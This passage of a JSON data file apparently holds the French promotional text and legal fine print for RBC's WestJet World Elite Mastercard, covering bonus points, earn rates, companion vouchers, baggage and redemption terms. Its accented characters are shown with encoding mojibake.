        "<li>Les points WestJet peuvent dÃ©sormais servir Ã  couvrir le coÃ»t total de votre vol ou de votre forfait Vacances WestJet ou Vacances Sunwing, taxes et frais inclus<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-7\" class=\"legal_bug\">7</a></sup>.</li>",
        "<li>Obtenez un bon annuel de vol aller-retour pour compagnon Ã  partir de 119 $ CA (taxes, frais, tarifs et autres frais de transport aÃ©rien en sus) si vous portez au moins 5 000 $ dâ€™achats par annÃ©e Ã  votre carte<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-5' class='legal_bug'>5</a></sup>, ou Ã©changez-le contre lâ€™un des avantages suivants<br/><ul class='disc-list'><li>Une rÃ©duction de 30 % sur un vol pour une personne voyageant seule<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-8' class='legal_bug'>8</a></sup></li><li>Un crÃ©dit de 200 $ applicable Ã  un forfait de Vacances WestJet ou Sunwing<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-9' class='legal_bug'>9</a></sup></li><li>Deux laissez-passer pour un salon dâ€™aÃ©roport<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-10' class='legal_bug'>10</a></sup></li></ul></li>",
        "<li>Vos achats courants portÃ©s Ã  la carte WestJet World Elite Mastercard RBC vous aident dÃ©sormais Ã  <a href=\"https://www.westjet.com/statuslift\" class=\"newwindow-link\" target=\"_blank\">obtenir une Propulsion vers dâ€™autres niveaux<span class=\"offscreen\"> (opens in a new window)</span></a> plus rapidement auprÃ¨s de WestJet<sup><a href=\"#legal-11\" class=\"scrollto\">11</a></sup>. Vous pouvez obtenir jusquâ€™Ã  50 Propulsions par annÃ©e, ce qui est suffisant pour atteindre le niveau Platine.</li>"
      ]
    },
    "all_cards": {
      "asc": "3D2090",
      "heading_banner_flag": false,
      "heading_banner_text": "Offre spÃ©ciale",
      "heading": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1</a></sup>, une valeur de voyage pouvant atteindre 700 $",
      "details_banner_flag": false,
      "details_banner_text": "Offre spÃ©ciale",
      "details": [
        "<li>Obtenez jusquâ€™Ã  45&nbsp;000Â points WestJet<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-1' class='scrollto'>1</a></sup>, soit jusquâ€™Ã  450&nbsp;$ de rabais sur un tarif de base.</li>",
        "<li>Les points WestJet peuvent dÃ©sormais servir Ã  couvrir le coÃ»t total de votre vol ou de votre forfait Vacances WestJet ou Vacances Sunwing, taxes et frais inclus<sup><a href=\"#legal-9\" class=\"scrollto\">9</a></sup>.</li>",
        "<li>Obtenez un bon annuel de vol aller-retour pour compagnon Ã  partir de 119 $ CA (taxes, frais, tarifs et autres frais de transport aÃ©rien en sus) si vous portez au moins 5 000 $ dâ€™achats par annÃ©e Ã  votre carte<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-5' class='legal_bug'>5</a></sup>, ou Ã©changez-le contre lâ€™un des avantages suivants<br/><ul class='disc-list'><li>Une rÃ©duction de 30 % sur un vol pour une personne voyageant seule<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-8' class='legal_bug'>8</a></sup></li><li>Un crÃ©dit de 200 $ applicable Ã  un forfait de Vacances WestJet ou Sunwing<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-9' class='legal_bug'>9</a></sup></li><li>Deux laissez-passer pour un salon dâ€™aÃ©roport<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-10' class='legal_bug'>10</a></sup></li></ul></li>",
        "<li>Vos achats courants portÃ©s Ã  la carte WestJet World Elite Mastercard RBC vous aident dÃ©sormais Ã  <a href=\"https://www.westjet.com/statuslift\" class=\"newwindow-link\" target=\"_blank\">obtenir une Propulsion vers dâ€™autres niveaux<span class=\"offscreen\"> (opens in a new window)</span></a> plus rapidement auprÃ¨s de WestJet<sup><a href=\"#legal-4\" class=\"scrollto\">4</a></sup>. Vous pouvez obtenir jusquâ€™Ã  50 Propulsions par annÃ©e, ce qui est suffisant pour atteindre le niveau Platine.</li>"
      ]
    },
    "legal": [
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p> </div> </div>",
        "legal_bug": "*",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-1'> <div class='table-cell'>1</div> <div class='table-cell'><p class='disclaimer mar-b-hlf'>Pour que vous puissiez bÃ©nÃ©ficier de lâ€™offre, votre demande doit Ãªtre reÃ§ue et approuvÃ©e par la Banque Royale du Canada (la Â« <strong>Banque Royale</strong> Â») entre le <strong>5 novembre 2025</strong> et le <strong>4 fÃ©vrier 2026</strong> (la Â« pÃ©riode de lâ€™offre Â»). Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte WestJet World Elite Mastercard RBC.<br/><br/>Vous recevrez jusquâ€™Ã  30 000 points primes dâ€™adhÃ©sion WestJet dÃ¨s votre premier achat (les Â« points primes dâ€™adhÃ©sion WestJet Â»), rÃ©partis comme suit :<br/><br/><div class='mar-l-hlf'>(i) 25 000 points primes dâ€™adhÃ©sion WestJet au plus tard six (6) semaines aprÃ¨s la date de votre premier achat ; et<br/>(ii) 5 000 points primes dâ€™adhÃ©sion WestJet au plus tard douze (12) semaines aprÃ¨s la date de votre premier achat, pourvu que votre premier achat soit comptabilisÃ© dans votre compte de carte de crÃ©dit WestJet World Elite Mastercard RBC (Â« le compte de carte de crÃ©dit Â») au cours des trois (3) premiers mois suivant la date dâ€™ouverture de votre compte de carte de crÃ©dit (la Â« pÃ©riode Â»).</div><br/><br/>Vous recevrez 30 000 points WestJet supplÃ©mentaires (les Â« points WestJet supplÃ©mentaires Â»), Ã  condition que vous portiez au moins 5 000 $ (le Â« montant des opÃ©rations admissibles Â»)dâ€™achats nets admissibles ou de paiements de factures prÃ©autorisÃ©s (les Â« opÃ©rations admissibles Â») Ã  votre compte de carte de crÃ©dit durant la pÃ©riode. Les points WestJet supplÃ©mentaires vous seront attribuÃ©s environ six (6) semaines aprÃ¨s la date Ã  laquelle vous avez atteint le montant des opÃ©rations admissibles. Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour et redressement portÃ©s Ã  votre compte de carte de crÃ©dit durant la pÃ©riode rÃ©duiront le montant des opÃ©rations admissibles.<br/><br/>La date Ã  laquelle chaque opÃ©ration admissible est portÃ©e au compte, et non la date de lâ€™opÃ©ration, dÃ©terminera si lâ€™opÃ©ration comptera dans le montant des opÃ©rations admissibles.  Les opÃ©rations admissibles effectuÃ©es avant le dernier jour de la pÃ©riode ne seront donc pas comptabilisÃ©es dans le montant des opÃ©rations admissibles si elles ne sont pas portÃ©es au compte ni traitÃ©es par le commerÃ§ant, le rÃ©seau de paiement (Mastercard) ou la Banque Royale avant le dernier jour de la pÃ©riode.<br/><br/>Vous recevrez 10 000 points WestJet supplÃ©mentaires (Â« points WestJet Ã  lâ€™anniversaire Â») au plus tard seize (16) semaines suivant le premier anniversaire de lâ€™ouverture de votre compte de carte de crÃ©dit.<br/><br/>Les points primes dâ€™adhÃ©sion WestJet, les points WestJet supplÃ©mentaires et les points WestJet Ã  lâ€™anniversaire seront versÃ©s dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte, et figureront sur votre relevÃ© de carte de crÃ©dit mensuel, Ã  condition que votre compte de carte de crÃ©dit demeure ouvert et en rÃ¨gle au moment oÃ¹ ces points sont versÃ©s dans votre compte RÃ©compenses WestJet ; Â« en rÃ¨gle Â» signifie que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©.<br/><br/>Seul le titulaire principal du compte de carte de crÃ©dit est admissible Ã  cette offre. Les cotitulaires (codemandeur et utilisateur[s] autorisÃ©[s]), de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™un compte de carte de crÃ©dit RBC Banque Royale de particulier qui effectuent un transfert vers une carte WestJet World Elite Mastercard RBC durant la pÃ©riode de lâ€™offre, ne sont pas admissibles Ã  cette offre.<br/><br/>Si vous fermez votre compte de carte de crÃ©dit, y compris pour le remplacer par un autre type de carte de crÃ©dit RBC Banque Royale, avant que les points primes dâ€™adhÃ©sion WestJet, les points WestJet supplÃ©mentaires et les points WestJet Ã  lâ€™anniversaire aient Ã©tÃ© attribuÃ©s Ã  votre compte RÃ©compenses WestJet, il se peut que vous ne les receviez pas. La prÃ©sente offre ne peut Ãªtre combinÃ©e avec aucune autre offre. La Banque Royale et WestJet se rÃ©servent le droit de modifier, dâ€™annuler ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion.</p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-2'> <div class='table-cell'>2</div> <div class='table-cell'><p class='disclaimer mar-b-hlf'>Obtenez i) 2 points WestJet par dollar dâ€™achat de vols WestJet ou de forfaits Vacances WestJet ou Vacances Sunwing admissibles (Â« voyage admissible Â») et ii) un 1,5 point WestJet par dollar de tout autre type dâ€™achat lorsque vous payez au moyen de votre carte WestJet World Elite Mastercard RBC. Le supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat de voyage admissible (a) sâ€™ajoute au 1,5 point WestJet par dollar de tout autre type dâ€™achat et est calculÃ© sÃ©parÃ©ment, et (b) ne sera accordÃ© que si WestJet, Vacances WestJet ou Vacances Sunwing figure comme commerÃ§ant vis-Ã -vis de lâ€™achat affichÃ© sur votre relevÃ© de carte de crÃ©dit mensuel. Par consÃ©quent, si vous achetez un voyage admissible auprÃ¨s dâ€™une agence de voyages ou dâ€™un site de rÃ©servation tiers, vous pourriez ne pas avoir droit au supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat, et en aucun cas la Banque Royale du Canada ne sera tenue responsable de toute rÃ©clamation, le cas Ã©chÃ©ant. Les points WestJet sont attribuÃ©s sur les achats nets seulement ; ils ne sont pas attribuÃ©s sur les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour ou redressement rÃ©duiront ou annuleront le nombre de points obtenus sur les montants portÃ©s initialement Ã  la carte.</p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 3
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class=\"disclaimer\">    Obtenez (i) 2 points WestJet par dollar dâ€™achat admissible dans les catÃ©gories suivantes : Ã©piceries et supermarchÃ©s, essence, recharge de vÃ©hicule Ã©lectrique et transport en commun, y compris le covoiturage (Â« <strong>achats admissibles</strong> Â») effectuÃ©s auprÃ¨s de commerÃ§ants dont les codes de catÃ©gorie de commerÃ§ant Mastercard admissibles suivent ci-aprÃ¨s (Â« <strong>CCC admissibles</strong> Â»), et (ii) 1,5 point WestJet par dollar de tout autre achat rÃ©glÃ© avec votre carte WestJet World Elite Mastercard RBC.    <br><br>    <strong><strong>CCC admissibles</strong> :</strong>    <table class=\"table-striped\"><thead><tr><th>Ã‰piceries et supermarchÃ©s</th><th>Essence, recharge pour vÃ©hicule Ã©lectrique, transport en commun (y compris le covoiturage)</th></tr></thead><tbody><tr><td><strong>5411</strong> Ã‰piceries et supermarchÃ©s  </td><td><strong>5541</strong> Stations-service (avec ou sans services auxiliaires)</td></tr><tr><td></td><td><strong>5542</strong> Distributeurs automatiques dâ€™essence </td></tr><tr><td></td><td><strong>5552</strong> Recharge de vÃ©hicule Ã©lectrique </td></tr><tr><td></td><td><strong>4121</strong> Taxis et limousines </td></tr><tr><td></td><td><strong>4111</strong> Transport en commun local et de banlieue, y compris le traversier </td></tr></tbody>    </table>    Le supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat admissible i) sâ€™ajoute au 1,5 point WestJet par dollar de tout autre type dâ€™achat et est calculÃ© sÃ©parÃ©ment, et ii) ne sera accordÃ© que pour les achats admissibles auprÃ¨s de commerÃ§ants classÃ©s selon un CCC admissible. Par exemple, un commerÃ§ant peut vendre des produits dâ€™Ã©picerie, mais les achats effectuÃ©s auprÃ¨s de ce commerÃ§ant ne sont pas nÃ©cessairement admissibles Ã  lâ€™offre de supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat si ce commerÃ§ant nâ€™est pas classÃ© selon un CCC admissible. Par ailleurs, un commerÃ§ant dont le CCC nâ€™est pas admissible peut exercer ses activitÃ©s dans les mÃªmes locaux quâ€™un autre commerÃ§ant dont le CCC est admissible, mais les achats effectuÃ©s auprÃ¨s de ce commerÃ§ant dont le CCC nâ€™est pas admissible ne donnent quand mÃªme pas droit au supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat.      <br><br>    La Banque Royale du Canada (Â« <strong>Banque Royale</strong> Â») ne peut garantir quâ€™un commerÃ§ant donnÃ© sera classÃ© selon un CCC admissible, et en aucun cas la Banque Royale ne sera tenue dâ€™octroyer le supplÃ©ment de 0,5 point pour un achat effectuÃ© auprÃ¨s dâ€™un commerÃ§ant non classÃ© selon un CCC admissible. Les points WestJet sont attribuÃ©s sur les achats nets seulement ; ils ne sont pas attribuÃ©s sur les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour ou redressement rÃ©duiront ou annuleront le nombre de points obtenus sur les montants portÃ©s initialement Ã  la carte. La Banque Royale du Canada et WestJet se rÃ©servent le droit dâ€™annuler, de modifier ou de retirer la prÃ©sente offre Ã  tout moment.</p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 4
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™enregistrement gratuit du premier bagage est offert aux titulaires principaux dâ€™une carte WestJet World Elite Mastercard RBC et jusquâ€™Ã  huit (8) autres invitÃ©s voyageant sur la mÃªme rÃ©servation Ã  condition que i) lâ€™achat de billet (initial ou sur Ã©change) soit rÃ©glÃ© avec une carte WestJet World Elite Mastercard RBC, et ii) que lâ€™ID RÃ©compenses WestJet Ã  9 chiffres du titulaire admissible figure sur la rÃ©servation au moment de lâ€™enregistrement.<br/><br/>Lâ€™enregistrement gratuit du premier bagage est offert si la rÃ©servation est effectuÃ©e en totalitÃ© (ou en partie, complÃ©tÃ©e par une carte admissible) au moyen de lâ€™une (ou dâ€™une combinaison) des mÃ©thodes suivantes, pourvu que lâ€™ID RÃ©compenses WestJet du titulaire principal admissible figure sur la rÃ©servation au moment de lâ€™enregistrement : (a) lâ€™Ã©change de points WestJet ; (b) des crÃ©dits de banque de voyage ; ou c) une carte-cadeau WestJet. Le nom du commerÃ§ant bÃ©nÃ©ficiaire du paiement doit Ãªtre Â« WestJet Â» ou Â« Vacances WestJet Â». Par consÃ©quent, si vous achetez des vols WestJet ou un forfait Vacances WestJet par lâ€™intermÃ©diaire dâ€™une agence de voyages, de VISA Checkout ou du site Web dâ€™un tiers, vous pourriez ne pas Ãªtre admissible Ã  lâ€™enregistrement gratuit du premier bagage.<br/><br/>Vous ne pourrez pas vous prÃ©valoir de lâ€™enregistrement gratuit du premier bagage si le compte associÃ© Ã  la carte admissible est fermÃ© pour quelque raison que ce soit. Les voyageurs qui ont rÃ©servÃ© avant de devenir titulaire principal admissible pourront se prÃ©valoir de lâ€™enregistrement gratuit du premier bagage, pourvu que lâ€™ID RÃ©compenses WestJet du titulaire principal admissible soit ajoutÃ© Ã  la rÃ©servation avant lâ€™enregistrement.\nLâ€™enregistrement gratuit du premier bagage est offert uniquement pour les vols commercialisÃ©s et exploitÃ©s entiÃ¨rement par WestJet. Lâ€™enregistrement gratuit du premier bagage nâ€™est pas offert i) aux compagnons dâ€™un voyage de groupe (dix passagers ou plus sur la mÃªme rÃ©servation) ; ii) sâ€™il sâ€™agit de rÃ©servations Vacances WestJet QuÃ©bec ou Vacances Sunwing ; ou iii) pour les voyages exploitÃ©s au titre dâ€™accords intercompagnies ou de partage de code par les partenaires de WestJet.</p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'>En tant que titulaire principal dâ€™une carte WestJet World Elite Mastercard RBC (Â« titulaire principal admissible Â»), une fois votre demande de carte WestJet World Elite Mastercard RBC approuvÃ©e, veuillez prÃ©voir quatre Ã  six semaines Ã  compter de la date du premier achat portÃ© Ã  la carte pour que le bon pour compagnon de bienvenue (Â« bon pour compagnon de bienvenueÂ») figure dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte. Le bon pour compagnon de bienvenue est rÃ©servÃ© aux nouveaux titulaires principaux admissibles. Les clients qui sont actuellement ou ont dÃ©jÃ  Ã©tÃ© des titulaires principaux admissibles de carte de crÃ©dit et qui prÃ©sentent une demande de carte WestJet World Elite Mastercard RBC ou effectuent un transfert vers celle-ci, de mÃªme que les titulaires de carte supplÃ©mentaires (codemandeurs et utilisateurs autorisÃ©s), ne sont pas admissibles au bon pour compagnon de bienvenue.<br/><br/>Nouveaux titulaires principaux admissibles Ã  compter du 5 novembre 2025 : douze (12) mois aprÃ¨s lâ€™ouverture de votre compte de carte de crÃ©dit WestJet World Elite Mastercard RBC et chaque annÃ©e par la suite, vous recevrez un bon annuel de vol aller-retour pour compagnon (Â« bon annuel pour compagnonÂ») si des achats nets dâ€™au moins 5 000 $ (moins les crÃ©dits et les remboursements, et Ã  lâ€™exclusion des avances de fonds, des opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces, des frais dâ€™intÃ©rÃªt, des frais et des redressements de crÃ©dit ou de dÃ©bit) (Â« achats annuels minimaux Â») sont portÃ©s Ã  votre compte de carte de crÃ©dit au cours des 12 mois suivant lâ€™Ã©mission du dernier bon pour compagnon (Â« annÃ©e dâ€™admissibilitÃ© au prochain bon Â»). Si le montant minimal dâ€™achats nets portÃ©s Ã  la carte est atteint au cours dâ€™une annÃ©e dâ€™admissibilitÃ© au prochain bon, le bon annuel pour compagnon sera attribuÃ© quatre Ã  six semaines aprÃ¨s lâ€™imputation des frais annuels de la carte WestJet World Elite Mastercard RBC pour cette annÃ©e. Dans le cas des nouveaux titulaires principaux admissibles, le montant minimal dâ€™achats nets portÃ©s Ã  la carte fera lâ€™objet dâ€™un suivi Ã  compter de la date dâ€™Ã©mission du bon pour compagnon de bienvenue le ou aprÃ¨s le 5 novembre 2025 aux fins du calcul de lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon. <br/><br/>Titulaires principaux admissibles existants avant le 5 novembre 2025 : le montant minimal dâ€™achats nets portÃ©s Ã  la carte fera lâ€™objet dâ€™un suivi Ã  compter de la date dâ€™Ã©mission du bon annuel pour compagnon le ou aprÃ¨s le 5 novembre 2025 aux fins du calcul de lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon.<br/><br/>Pour quâ€™un titulaire principal admissible puisse recevoir un bon pour compagnon, son compte de carte de crÃ©dit WestJet World Elite Mastercard RBC doit Ãªtre ouvert et en rÃ¨gle au moment oÃ¹ le bon pour compagnon est attribuÃ©. Les conditions applicables au bon annuel pour compagnon, au montant minimal dâ€™achats nets et Ã  lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon sont Ã©tablies par WestJet, et non par Banque Royale du Canada, et WestJet se rÃ©serve le droit de modifier ou de retirer lâ€™attribution de bons pour compagnon Ã  tout moment. Vous trouverez tous les dÃ©tails Ã  westjet.com//bon-pour-compagnon.<br/><br/>Chaque bon pour compagnon peut Ãªtre Ã©changÃ© par un titulaire principal admissible contre : i) un (1) vol aller-retour Ã  119 $ (taxes, frais, tarifs et autres frais de transport aÃ©rien en sus) au tarif UltraBase, Ã‰cono ou Ã‰conoFlex (Â« classe Ã©conomique Â») pour un vol au Canada ou dans la zone continentale des Ã‰tats-Unis, ou un (1) vol aller-retour pour 219 $ aux tarifs PrivilÃ¨ge out PrivilÃ¨geFlex (Â« classe PrivilÃ¨ge Â») ; ou ii) un (1) vol aller-retour au dÃ©part ou Ã  destination du reste du rÃ©seau WestJet pour 399 $ en classe Ã‰conomie ou 499 $ en classe PrivilÃ¨ge. Les taxes, frais, tarifs et autres frais de transport aÃ©rien applicables au billet doivent Ãªtre payÃ©s au moment de la rÃ©servation. Sauf mention contraire, les frais des bons pour compagnon indiquÃ©s sont en dollars canadiens (CAD) et sâ€™appliquent aux vols en partance du Canada. Les rÃ©servations effectuÃ©es avec un bon pour compagnons pour des vols en partance dâ€™un pays autre que le Canada seront indiquÃ©es dans la monnaie du pays de dÃ©part. Rendez-vous au westjet.com/bon-pour-compagnon pour en savoir plus. Des frais additionnels peuvent sâ€™appliquer pour les rÃ©servations effectuÃ©es par lâ€™intermÃ©diaire du centre dâ€™appels.<br/><br/>Un bon pour compagnon i) sâ€™applique uniquement aux tarifs de classe Ã‰conomie et PrivilÃ¨ge publiÃ©s admissibles pour des vols commercialisÃ©s et exploitÃ©s entiÃ¨rement par WestJet, ii) peut Ãªtre utilisÃ© uniquement si le compagnon voyage avec vous sur le mÃªme itinÃ©raire et iii) sâ€™applique uniquement aux nouvelles rÃ©servations effectuÃ©es sur westjet.com ou par lâ€™intermÃ©diaire du centre dâ€™appels de WestJet. Le bon pour compagnon World Elite ne sâ€™applique pas i) aux tarifs Affaires, AffairesFlex ou Exclusif aux membres, ii) aux rÃ©servations existantes, ni ii) aux rÃ©servations de groupe, aux rÃ©servations de Vacances WestJet, aux rÃ©servations de Vacances WestJet QuÃ©bec ou aux rÃ©servations de Vacances Sunwing. Dâ€™autres conditions sâ€™appliquent. Rendez-vous au westjet.com/bon-pour-compagnon pour en savoir plus.  </p> </div> </div>",
        "legal_bug": "5",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'>Les points WestJet peuvent Ãªtre utilisÃ©s pour payer : 1) les tarifs de base commercialisÃ©s par WestJet ; 2) certains services WestJet connexes, comme les bagages enregistrÃ©s, les surclassements et la rÃ©servation de siÃ¨ges ; 3) toutes les taxes, les frais, les tarifs et les autres frais de transport aÃ©rien applicables sur les vols commercialisÃ©s par WestJet ; 4) les forfaits Vacances WestJet, les forfaits Vacances Sunwing ou les forfaits Vacances WestJet QuÃ©bec admissibles 5) les achats auprÃ¨s de partenaires participants dÃ©signÃ©s ; et 6) les achats effectuÃ©s Ã  la eBoutique RÃ©compenses WestJet. Aucun Ã©change rÃ©troactif de points WestJet ne sera permis. Lâ€™Ã©change minimal de 2 500 points WestJet sâ€™applique aux achats de tarifs UltraBase, Ã‰cono, PrivilÃ¨ge et Affaires ; le tarif de base entier et les autres frais de transport aÃ©rien doivent Ãªtre rÃ©glÃ©s avec des points WestJet au moment de payer un tarif Exclusif aux membres. Un montant minimal de 5 000 points WestJet par rÃ©servation sâ€™applique aux rÃ©servations de forfaits Vacances WestJet, Vacances Sunwing ou Vacances WestJet QuÃ©bec. Dâ€™autres restrictions peuvent sâ€™appliquer et peuvent changer en tout temps. Pour tous les dÃ©tails, consultez westjet.com/echanger.</p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class=\"disclaimer\">     Les titulaires principaux dâ€™une carte WestJet World Elite Mastercard RBC ou WestJet Mastercard RBC (Â« <strong>titulaires principaux admissibles</strong> Â») peuvent Ã©changer chaque bon pour compagnon de voyage valide contre un code de rÃ©duction Ã  usage unique sur le tarif de base dâ€™un billet pour un vol WestJet dans lâ€™ensemble du rÃ©seau WestJet pour un voyageur. Les demandes dâ€™Ã©change de bon pour compagnon de voyage contre un code de rÃ©duction peuvent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte ou dans lâ€™appli mobile, avant lâ€™expiration du bon. Une fois un bon pour compagnon de voyage Ã©changÃ© contre un code de rÃ©duction, le titulaire principal admissible reÃ§oit un courriel de confirmation dans les 24 heures et le code de rÃ©duction sâ€™affiche immÃ©diatement Ã  la section Â« Autre Â» de son compte.      <ul class=\"disc-list mar-t-hlf\"><li>La rÃ©duction sâ€™appliquant au tarif de base dâ€™un vol exploitÃ© par WestJet nâ€™est valable quâ€™une seule fois pour un seul voyageur.  </li><li>Les codes de rÃ©duction ne sont valables que pour les nouvelles rÃ©servations ; ils ne peuvent pas Ãªtre appliquÃ©s rÃ©troactivement aux rÃ©servations existantes. </li><li>De plus, il doit sâ€™agir dâ€™un achat anticipÃ© 30 jours.</li><li>La rÃ©duction sâ€™applique au tarif de base du vol, Ã  lâ€™exclusion des taxes, frais et autres supplÃ©ments. Le montant de la rÃ©duction est indiquÃ© dans le courriel de confirmation. </li><li>La rÃ©duction peut sâ€™appliquer Ã  une rÃ©servation pour un aller simple, un aller-retour, ou un itinÃ©raire multi-villes pour un mÃªme voyageur. </li><li>Les codes de rÃ©duction expirent 60 Ã  90 jours suivant leur date dâ€™Ã©mission. Un code de rÃ©duction peut Ãªtre utilisÃ© jusquâ€™Ã  la fin du mois, deux mois aprÃ¨s le mois au cours duquel le bon pour compagnon de voyage a Ã©tÃ© Ã©changÃ©. Par exemple, si un bon pour compagnon de voyage est Ã©changÃ© contre un code de rÃ©duction le 17 fÃ©vrier, le code sera valable jusquâ€™au 30 avril. Le voyage peut avoir lieu en tout temps jusquâ€™Ã  la fin du calendrier des vols. </li><li>Valable pour les tarifs UltraBase, Ã‰cono et Ã‰conoFlex seulement (exclut PrivilÃ¨ge, PrivilÃ¨geFlex, Affaires et AffairesFlex). </li><li>Aucune pÃ©riode dâ€™interdiction pour les vols au Canada. Des pÃ©riodes dâ€™interdiction peuvent sâ€™appliquer aux vols vers une destination Ã  lâ€™extÃ©rieur du Canada. </li><li>Le code de rÃ©duction ne peut Ãªtre combinÃ© avec dâ€™autres codes de rÃ©duction, bons pour compagnon de voyage ou tarifs exclusifs aux membres, ou Ãªtre appliquÃ© aux forfaits de Vacances WestJet.  </li><li>AdmissibilitÃ© des vols : les codes de rÃ©duction sâ€™appliquent uniquement aux vols exploitÃ©s par WestJet. Ils ne sâ€™appliquent pas aux vols en partage de code exploitÃ©s par une autre compagnie aÃ©rienne.</li><li>Un seul code de rÃ©duction peut Ãªtre appliquÃ© Ã  une rÃ©servation.</li><li>Aucune valeur marchande. Non remboursable.</li><li>Toute demande dâ€™Ã©change dâ€™un bon pour compagnon de voyage contre un code de rÃ©duction sera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e.</li>     </ul>     Toute modification ou annulation de rÃ©servation faite avec un code de rÃ©duction doit Ãªtre effectuÃ©e en ligne ou par tÃ©lÃ©phone au <span class=\"tel-number no-wrap\">1 888 937-8538</span>. Si la rÃ©servation Ã  laquelle le code de rÃ©duction a Ã©tÃ© appliquÃ© est modifiÃ©e ou annulÃ©e aprÃ¨s la date dâ€™expiration du code, la rÃ©duction ne sâ€™appliquera plus. </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux admissibles dâ€™une carte WestJet World Elite Mastercard RBC peuvent Ã©changer chaque bon pour compagnon valide contre un crÃ©dit voyage ultÃ©rieur (Â« CVU Â») de 200 $ applicable Ã  un achat auprÃ¨s de Vacances WestJet ou de Vacances Sunwing. Les demandes dâ€™Ã©change de bon pour compagnon contre un CVU applicable Ã  un achat auprÃ¨s de Vacances WestJet ou Vacances Sunwing peuvent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte ou dans lâ€™appli mobile.<br/><br/>Les demandes dâ€™Ã©change de bon pour compagnon contre un CVU applicable Ã  un achat auprÃ¨s de Vacances WestJet ou Vacances Sunwing doivent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet avant lâ€™expiration du bon. Le courriel de confirmation envoyÃ© dans les 24 heures suivant lâ€™Ã©change indiquera le montant du CVU et sa ou ses dates dâ€™expiration. Tout CVU Vacances Sunwing ou Vacances WestJet comporte la mÃªme date dâ€™expiration que le bon pour compagnon World Elite utilisÃ© pour lâ€™Ã©change. La rÃ©servation doit donc Ãªtre 